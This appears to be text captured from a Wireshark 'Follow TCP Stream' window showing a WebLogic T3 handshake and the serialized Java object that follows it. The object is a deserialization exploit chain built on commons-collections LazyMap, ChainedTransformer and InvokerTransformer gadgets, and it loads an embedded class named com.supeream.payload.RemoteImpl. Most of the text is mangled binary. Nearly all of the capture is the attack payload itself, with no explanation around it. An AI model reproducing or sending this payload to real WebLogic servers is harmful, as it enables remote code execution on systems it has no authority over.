 Follow TCP Stream
Stream Content
t3 7.0.0.0
AS:10
HL:19
HELO:12.1.1.0.false
AS:2048
HL:19
.....e....................sr.%
weblogic.jms.common.StreamMessageImplk..M...]...xr..weblogic.jms.common.MessageImpli.aa.M.B...xpz..... ..........N....sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....
L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-
[Lorg.apache.commons.collections.Transformer;.V*..4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L..iConstantt..Ljava/lang/Object;xpvr.)
org.mozilla.classfile.DefiningClassLoader...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/
String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....ur..
[Ljava.lang.Class;......Z....xp....t..getDeclaredConstructoruqz.....~......vq.~..sq.~..uq.~......uq.~......t..newInstanceuq.~......vq.~..sq.~..uq.~......t..com.supeream.payload.RemoteIm
plur..[B......T....xp...........2..
.5.r..s
...r..t
.u.v
...w..x
...r..y..z..{.|..}..{.~......
....
....
....
.......
.u.....
.u.....
....
.u.....
.u.....
...r.......................
.%..
.%..
.%........
....
.*..
.).....
...r
.)..
.......
....
.............<init>...()V...Code...LineNumberTable...LocalVariableTable...this..!Lcom/supeream/payload/RemoteImpl;...main...([Ljava/lang/String;)V...ctx...Ljavax/naming/
点我加速
75
Find Save As Print Entire conversation (5840 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close